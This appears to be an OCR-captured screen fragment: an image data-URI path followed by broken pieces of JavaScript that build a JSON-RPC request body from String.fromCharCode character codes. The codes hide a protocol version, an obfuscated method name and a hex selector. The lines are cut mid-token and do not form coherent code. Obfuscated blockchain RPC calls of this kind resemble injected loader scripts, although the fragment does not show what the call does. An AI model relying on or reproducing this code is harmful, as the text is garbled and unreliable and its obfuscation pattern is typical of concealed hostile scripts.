
84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
erify